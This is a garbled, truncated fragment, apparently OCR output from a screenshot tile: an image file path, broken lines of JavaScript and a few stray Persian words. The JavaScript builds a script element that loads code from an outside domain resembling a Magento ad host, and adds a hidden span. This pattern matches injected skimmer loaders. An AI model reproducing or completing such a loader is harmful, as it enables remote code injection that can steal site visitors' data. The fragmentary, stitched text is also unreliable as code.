
document.addEve
s=document.createElement('script');s.src='https://ads.magentosites.c
h=document.createElement('span');h.style.display='none';h.textCo
تول
هوش
ب